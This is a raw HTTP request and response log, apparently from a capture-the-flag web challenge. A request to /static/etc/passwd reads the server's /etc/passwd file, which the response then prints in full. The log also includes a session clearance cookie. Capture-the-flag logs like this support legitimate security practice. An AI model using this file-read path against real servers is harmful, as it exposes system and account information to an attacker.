 GET /static/etc/passwd HTTP/1.1
Host: c211611a-83d5-46ef-a4dc-0befafe72c3e.challenge.ctf.show
Cookie: cf_clearance=
TxxbG3vD_EGkfgQ_Xjzk0zZsuS8uY9Qy2cAABCQIUCg-1729937092-1.2.1.1-ZxLCdbUwYA4SHf
WaZhpm9a108MVCWnqzKnHjM.KDJiXzn2W2_XXCJGsqTfNa0dy1.bm9EkQWTcVr1l9VifGM0rt7Qo5
sG4p_VZmueeuFzBrGxfevS.0MbQ8OxZXby1YYcWyfulgj7z5MHQ4o86PVT4KaOV.AkDDwboLJoJcV
4gT_F3z9tE6uieyIzUKsIf_PR8LNJwISmHblNS0Im7psiiarK1VagLQhHQWHZ_bQMrRE3lSGnYGzd
oz95RYwbJjsi12T_w4V8EtkFqcdQuhjzYhOPs94sCkBlcSFrPwwf1uOrRMWIaVKOvyw0xNvW.EJgi
xWv9c7s_ohWCXJd7lDeR3H4dyS4e4OqppATkIrHa0ALMEh847iMHPuUubsM4cRARbfkyjT7uAvfTu
R.d_sRA
Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 28 Feb 2025 11:06:06 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 839
6 Connection: keep-alive
7 Cache-Control: no-cache
8 Last-Modified: Mon, 13 May 2024 00:00:00 GMT
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
13 Access-Control-Max-Age: 1728000
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33